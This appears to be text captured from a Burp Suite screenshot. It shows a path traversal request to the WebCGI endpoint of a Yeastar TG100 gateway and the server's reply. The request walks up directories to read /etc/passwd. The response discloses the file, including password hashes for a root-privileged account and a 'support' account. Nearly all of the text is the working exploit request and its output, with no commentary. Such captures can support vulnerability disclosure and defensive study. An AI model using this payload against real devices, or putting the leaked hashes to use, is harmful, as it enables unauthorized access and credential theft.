 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.34.246 ?
Request
Raw Params Headers Hex
GET /cgi/WebCGI?1404=../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.34.246
User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.34.246/cgi/WebCGI?1400
Cookie: loginname=admin; password= language=en;
OsVer=91.3.0.3; curUrl=1400; current=status; TabIndex=0; TabIndexwithback=0; Series=; Product=TG100; defaultpwd=;
applychange=
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Jun 2001 19:08:43 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type:application/octet-stream;charset=utf-8
Content-Disposition: attachment; filename= 91.3.0.3-../../../../../../../../../../../../etc/passwd
ls@yf:$1$1kgUlvMM$AUDAuDiA8.LsWSHEtjztN1:0:0:root:/:/bin/sh
support:$1$BRp8nGLV$0ivmjqF7EnoRQs2wzT/jK.:222:222:yeastar:/ysdisk/support:/bin/sh
daemon:*:1:1:daemon:/usr/sbin:/bin/sh
bin:*:2:2:bin:/bin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
sync:*:4:65534:sync:/bin:/bin/sync
games:*:5:60:games:/usr/games:/bin/sh
man:*:6:12:man:/var/cache/man:/bin/sh
lp:*:7:7:lp:/var/spool/lpd:/bin/sh
mail:*:8:8:mail:/var/mail:/bin/sh
news:*:9:9:news:/var/spool/news:/bin/sh
uucp:*:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:*:13:13:proxy:/bin:/bin/sh
www-data:*:33:33:www-data:/var/www:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
list:*:38:38:Mailing List Manager:/var/list:/bin/sh
irc:*:39:39:ircd:/var/run/ircd:/bin/sh
gnats:*:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
messagebus:x:42:64002:Linux User,,,:/var/run/dbus:/bin/sh
? < + > Type a search term 0 matches
Done 1,161 bytes | 212 millis